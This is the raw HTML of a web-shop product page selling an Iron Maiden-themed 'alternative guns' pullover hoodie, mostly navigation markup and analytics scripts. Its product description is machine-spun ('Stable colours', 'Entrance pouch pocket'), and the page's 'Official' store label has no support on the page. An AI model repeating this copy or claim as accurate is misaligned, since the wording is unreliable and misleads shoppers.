

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ironmaidenmerch.shop/product/alternative-guns-pullover-hoodie-rb1208/
body_size: 39323
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/uploads/no_edit_iron_maiden_logo-1732595006.png">
    <meta name="csrf-token" content="">
    <title>alternative guns Pullover Hoodie RB1208 | Iron Maiden Shop - Official Iron Maiden Merchandise Store</title>

            
        <meta property="og:title" content="alternative guns Pullover Hoodie RB1208 | Iron Maiden Shop - Official Iron Maiden Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In the event you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In the event you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/218/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg" /> 
    <meta property="og:url" content="https://ironmaidenmerch.shop/product/alternative-guns-pullover-hoodie-rb1208" />
    <link rel="canonical" href="https://ironmaidenmerch.shop/product/alternative-guns-pullover-hoodie-rb1208" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "alternative guns Pullover Hoodie RB1208",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nBe aware: In the event you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://ironmaidenmerch.shop/product/alternative-guns-pullover-hoodie-rb1208",
    "image": "https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/218/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://ironmaidenmerch.shop/product/alternative-guns-pullover-hoodie-rb1208",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Iron Maiden Shop - Official Iron Maiden Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "IRONSKU-94772",
    "category": "Iron Maiden Hoodie"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ironmaidenmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ironmaidenmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ironmaidenmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="iG8a2Vf90eVbz-UkrCV-Z16h9a21FtwPdV8b5WtfUwk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6QSX06G0HV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6QSX06G0HV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ironmaidenmerch.shop" class="relative block">
                    <span class="sr-only">Iron Maiden Shop - Official Iron Maiden Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/uploads/no_edit_iron_maiden_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ironmaidenmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-accessories" class="block text-sm font-medium">Iron Maiden Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-drawstring-bag" class="font-light rounded text-sm">Iron Maiden Drawstring Bag</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mask" class="font-light rounded text-sm">Iron Maiden Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth" class="block text-sm font-medium">Iron Maiden Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie" class="font-light rounded text-sm">Iron Maiden Hoodie</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-legging" class="font-light rounded text-sm">Iron Maiden Legging</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-sweatshirt" class="font-light rounded text-sm">Iron Maiden Sweatshirt</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-t-shirt" class="font-light rounded text-sm">Iron Maiden T-Shirt</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-tank-tops" class="font-light rounded text-sm">Iron Maiden Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-decoration" class="block text-sm font-medium">Iron Maiden Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-blanket" class="font-light rounded text-sm">Iron Maiden Blanket</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mug" class="font-light rounded text-sm">Iron Maiden Mug</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-poster" class="font-light rounded text-sm">Iron Maiden Poster</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-throw-pillow" class="font-light rounded text-sm">Iron Maiden Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-phone-case" class="block text-sm font-medium">Iron Maiden Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-accessories" class="flex justify-between items-center hover:underline grow">Iron Maiden Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-drawstring-bag" class="flex justify-between items-center hover:underline grow">Iron Maiden Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mask" class="flex justify-between items-center hover:underline grow">Iron Maiden Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth" class="flex justify-between items-center hover:underline grow">Iron Maiden Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie" class="flex justify-between items-center hover:underline grow">Iron Maiden Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-legging" class="flex justify-between items-center hover:underline grow">Iron Maiden Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-sweatshirt" class="flex justify-between items-center hover:underline grow">Iron Maiden Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-t-shirt" class="flex justify-between items-center hover:underline grow">Iron Maiden T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-tank-tops" class="flex justify-between items-center hover:underline grow">Iron Maiden Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-decoration" class="flex justify-between items-center hover:underline grow">Iron Maiden Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-blanket" class="flex justify-between items-center hover:underline grow">Iron Maiden Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mug" class="flex justify-between items-center hover:underline grow">Iron Maiden Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-poster" class="flex justify-between items-center hover:underline grow">Iron Maiden Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-throw-pillow" class="flex justify-between items-center hover:underline grow">Iron Maiden Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-phone-case" class="flex justify-between items-center hover:underline grow">Iron Maiden Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth">Iron Maiden Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie">Iron Maiden Hoodie</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="74">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/218/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/218/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="218"
                     data-variants="75"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/221/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/221/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="221"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/229/conversions/raf750x1000075t10101001c5ca27c6.u1-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/229/raf750x1000075t10101001c5ca27c6.u1-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="229"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    alternative guns Pullover Hoodie RB1208
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
